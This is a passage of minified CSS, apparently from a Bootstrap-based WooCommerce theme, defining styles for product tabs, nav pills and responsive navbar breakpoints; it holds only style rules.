.related.products .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .related.products .wc-tabs .woocommerce-tabs ul.tabs li a,.woocommerce .single-product div.product .related.products .wc-tabs .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.single-product div.product .related.products .wc-tabs .nav-link:hover,.single-product div.product .woocommerce-tabs .wc-tabs .nav-link:hover,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-link:hover,.single-product div.product .related.products .nav-tabs .wc-tabs>li>a:hover,.single-product div.product .related.products .wc-tabs>li>a:hover,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li>a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li>a:hover,.single-product div.product .related.products .wc-tabs>li.active a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.nav-tabs .nav-link:focus,.single-product div.product .related.products .wc-tabs .nav-link:focus,.single-product div.product .woocommerce-tabs .wc-tabs .nav-link:focus,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-link:focus,.single-product div.product .related.products .nav-tabs .wc-tabs>li>a:focus,.single-product div.product .related.products .wc-tabs>li>a:focus,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li>a:focus,.single-product div.product .woocommerce-tabs .wc-tabs>li>a:focus,.single-product div.product .related.products .wc-tabs>li.active a:focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{isolation:isolate;border-color:#efefef #efefef #d7d7d7}.nav-tabs .nav-link.disabled,.single-product div.product .related.products .wc-tabs .nav-link.disabled,.single-product div.product .woocommerce-tabs .wc-tabs .nav-link.disabled,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-link.disabled,.single-product div.product .related.products .nav-tabs .wc-tabs>li>a.disabled,.single-product div.product .related.products .wc-tabs>li>a.disabled,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li>a.disabled,.single-product div.product .woocommerce-tabs .wc-tabs>li>a.disabled,.single-product div.product .related.products .wc-tabs>li.active a.disabled,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.disabled,.woocommerce div.product .woocommerce-tabs ul.tabs li a.disabled{color:#848484;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.single-product div.product .related.products .wc-tabs .nav-link.active,.single-product div.product .woocommerce-tabs .wc-tabs .nav-link.active,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-link.active,.single-product div.product .related.products .nav-tabs .wc-tabs>li>a.active,.single-product div.product .related.products .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .wc-tabs>li>a.active,.single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a.active,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.nav-tabs .nav-item.show .nav-link,.single-product div.product .related.products .wc-tabs .nav-item.show .nav-link,.single-product div.product .woocommerce-tabs .wc-tabs .nav-item.show .nav-link,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-item.show .nav-link,.single-product div.product .related.products .nav-tabs .wc-tabs>li.show .nav-link,.single-product div.product .related.products .wc-tabs>li.show .nav-link,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li.show .nav-link,.single-product div.product .woocommerce-tabs .wc-tabs>li.show .nav-link,.woocommerce div.product .woocommerce-tabs ul.tabs li.show .nav-link,.nav-tabs .nav-item.show .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .nav-tabs .nav-item.show .wc-tabs>li>a,.single-product div.product .related.products .wc-tabs .nav-item.show .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .wc-tabs .nav-item.show .related.products .wc-tabs>li>a,.single-product div.product .related.products .nav-tabs .wc-tabs>li.show .wc-tabs>li>a,.single-product div.product .related.products .wc-tabs>li.show .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li.show .related.products .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.show .related.products .wc-tabs>li>a,.nav-tabs .nav-item.show .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .nav-tabs .nav-item.show .wc-tabs>li>a,.single-product div.product .related.products .wc-tabs .nav-item.show .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .wc-tabs .nav-item.show .wc-tabs>li>a,.single-product div.product .related.products .nav-tabs .wc-tabs>li.show .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .related.products .wc-tabs>li.show .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li.show .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.show .wc-tabs>li>a,.nav-tabs .nav-item.show .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .nav-item.show a,.single-product div.product .related.products .nav-tabs .wc-tabs>li.show .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .nav-tabs .wc-tabs>li.show a,.single-product div.product .related.products .wc-tabs>li.show .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .wc-tabs>li.show a,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li.show .related.products .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.show .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .woocommerce-tabs .wc-tabs>li.show a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs li.show .related.products .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs li.show .related.products .wc-tabs>li.active a,.nav-tabs .nav-item.show .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-item.show a,.single-product div.product .related.products .nav-tabs .wc-tabs>li.show .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.show .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li.show .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-tabs .wc-tabs>li.show a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .related.products .wc-tabs>li.show a,.single-product div.product .woocommerce-tabs .wc-tabs>li.show .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .wc-tabs>li.show a,.nav-tabs .nav-item.show .woocommerce div.product .woocommerce-tabs ul.tabs li a,.single-product .woocommerce div.product .related.products .wc-tabs .nav-item.show .woocommerce-tabs ul.tabs li a,.woocommerce .single-product div.product .related.products .wc-tabs .nav-item.show .woocommerce-tabs ul.tabs li a,.single-product .woocommerce div.product .woocommerce-tabs .wc-tabs .nav-item.show ul.tabs li a,.woocommerce .single-product div.product .woocommerce-tabs .wc-tabs .nav-item.show ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-item.show li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .nav-item.show a,.woocommerce div.product .woocommerce-tabs ul.tabs li.show a{color:#495057;background-color:#fff;border-color:#d7d7d7 #d7d7d7 #fff}.nav-tabs .dropdown-menu,.single-product div.product .related.products .wc-tabs .dropdown-menu,.single-product div.product .woocommerce-tabs .wc-tabs .dropdown-menu,.woocommerce div.product .woocommerce-tabs ul.tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .nav-pills .wc-tabs>li>a,.nav-pills .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .nav-pills .wc-tabs>li>a,.nav-pills .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .nav-pills a,.nav-pills .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-pills a,.nav-pills .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .nav-pills a{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .single-product div.product .related.products .wc-tabs>li>a.active,.single-product div.product .related.products .nav-pills .wc-tabs>li>a.active,.nav-pills .single-product div.product .woocommerce-tabs .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .nav-pills .wc-tabs>li>a.active,.nav-pills .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .nav-pills a,.nav-pills .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-pills a,.nav-pills .woocommerce div.product .woocommerce-tabs ul.tabs li a.active,.woocommerce div.product .woocommerce-tabs ul.tabs li .nav-pills a.active,.nav-pills .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .nav-pills a,.nav-pills .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .nav-pills a,.nav-pills .show>.nav-link,.nav-pills .single-product div.product .related.products .wc-tabs>li.show>a,.single-product div.product .related.products .nav-pills .wc-tabs>li.show>a,.nav-pills .single-product div.product .woocommerce-tabs .wc-tabs>li.show>a,.single-product div.product .woocommerce-tabs .nav-pills .wc-tabs>li.show>a,.nav-pills .single-product div.product .related.products .wc-tabs>li.active .show>a,.single-product div.product .related.products .wc-tabs>li.active .nav-pills .show>a,.nav-pills .single-product div.product .woocommerce-tabs .wc-tabs>li.active .show>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-pills .show>a,.nav-pills .woocommerce div.product .woocommerce-tabs ul.tabs li .show>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .nav-pills .show>a{color:#fff;background-color:#589187}.nav-fill>.nav-link,.single-product div.product .related.products .wc-tabs>li.nav-fill>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.nav-fill>a,.single-product div.product .related.products .wc-tabs>li.active .nav-fill>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-fill>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .nav-fill>a,.nav-fill .nav-item,.nav-fill .single-product div.product .related.products .wc-tabs>li,.single-product div.product .related.products .nav-fill .wc-tabs>li,.nav-fill .single-product div.product .woocommerce-tabs .wc-tabs>li,.single-product div.product .woocommerce-tabs .nav-fill .wc-tabs>li,.nav-fill .woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-fill li{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.single-product div.product .related.products .wc-tabs>li.nav-justified>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.nav-justified>a,.single-product div.product .related.products .wc-tabs>li.active .nav-justified>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-justified>a,.woocommerce div.product .woocommerce-tabs ul.tabs li .nav-justified>a,.nav-justified .nav-item,.nav-justified .single-product div.product .related.products .wc-tabs>li,.single-product div.product .related.products .nav-justified .wc-tabs>li,.nav-justified .single-product div.product .woocommerce-tabs .wc-tabs>li,.single-product div.product .woocommerce-tabs .nav-justified .wc-tabs>li,.nav-justified .woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-justified li{flex-basis:0%;flex-grow:1;text-align:center}.tab-content>.tab-pane,.woocommerce div.product .woocommerce-tabs .tab-content>.panel{display:none}.tab-content>.active,.single-product div.product .related.products .wc-tabs>li.active .tab-content>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .tab-content>a{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar .container-xxl,.navbar .woocommerce-page .site-content,.woocommerce-page .navbar .site-content{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-nav .wc-tabs>li>a,.navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-nav .wc-tabs>li>a,.navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-nav a,.navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-nav a,.navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl,.woocommerce-page .navbar-expand-sm>.site-content{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-expand-sm .navbar-nav .wc-tabs>li>a,.navbar-expand-sm .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-expand-sm .navbar-nav .wc-tabs>li>a,.navbar-expand-sm .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-expand-sm .navbar-nav a,.navbar-expand-sm .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-expand-sm .navbar-nav a,.navbar-expand-sm .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-expand-sm .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl,.woocommerce-page .navbar-expand-sm>.site-content{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl,.woocommerce-page .navbar-expand-md>.site-content{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-expand-md .navbar-nav .wc-tabs>li>a,.navbar-expand-md .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-expand-md .navbar-nav .wc-tabs>li>a,.navbar-expand-md .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-expand-md .navbar-nav a,.navbar-expand-md .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-expand-md .navbar-nav a,.navbar-expand-md .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-expand-md .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl,.woocommerce-page .navbar-expand-md>.site-content{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl,.woocommerce-page .navbar-expand-lg>.site-content{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-expand-lg .navbar-nav .wc-tabs>li>a,.navbar-expand-lg .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-expand-lg .navbar-nav .wc-tabs>li>a,.navbar-expand-lg .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-expand-lg .navbar-nav a,.navbar-expand-lg .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-expand-lg .navbar-nav a,.navbar-expand-lg .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-expand-lg .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl,.woocommerce-page .navbar-expand-lg>.site-content{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl,.woocommerce-page .navbar-expand-xl>.site-content{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-expand-xl .navbar-nav .wc-tabs>li>a,.navbar-expand-xl .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-expand-xl .navbar-nav .wc-tabs>li>a,.navbar-expand-xl .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-expand-xl .navbar-nav a,.navbar-expand-xl .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-expand-xl .navbar-nav a,.navbar-expand-xl .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-expand-xl .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl,.woocommerce-page .navbar-expand-xl>.site-content{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl,.woocommerce-page .navbar-expand-xxl>.site-content{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link,.navbar-expand-xxl .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-expand-xxl .navbar-nav .wc-tabs>li>a,.navbar-expand-xxl .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-expand-xxl .navbar-nav .wc-tabs>li>a,.navbar-expand-xxl .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-expand-xxl .navbar-nav a,.navbar-expand-xxl .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-expand-xxl .navbar-nav a,.navbar-expand-xxl .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-expand-xxl .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl,.woocommerce-page .navbar-expand-xxl>.site-content{flex-wrap:nowrap}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl,.navbar-expand>.container-xxl,.woocommerce-page .navbar-expand>.site-content{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-expand .navbar-nav .wc-tabs>li>a,.navbar-expand .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-expand .navbar-nav .wc-tabs>li>a,.navbar-expand .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-expand .navbar-nav a,.navbar-expand .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-expand .navbar-nav a,.navbar-expand .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-expand .navbar-nav a{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl,.navbar-expand>.container-xxl,.woocommerce-page .navbar-expand>.site-content{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li>a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li>a,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav a{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li>a:hover,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li>a:hover,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a:hover,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li>a:hover,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a:hover,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li>a:focus,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li>a:focus,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a:focus,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li>a:focus,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a:focus,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a:focus,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a:focus,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar-light .navbar-nav a:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li>a.disabled,.single-product div.product .related.products .navbar-light .navbar-nav .wc-tabs>li>a.disabled,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a.disabled,.single-product div.product .woocommerce-tabs .navbar-light .navbar-nav .wc-tabs>li>a.disabled,.navbar-light .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a.disabled,.single-product div.product .related.products .wc-tabs>li.active .navbar-light .navbar-nav a.disabled,.navbar-light .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.disabled,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar-light .navbar-nav a.disabled,.navbar-light .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a.disabled,.woocommerce div.product .woocommerce-tabs 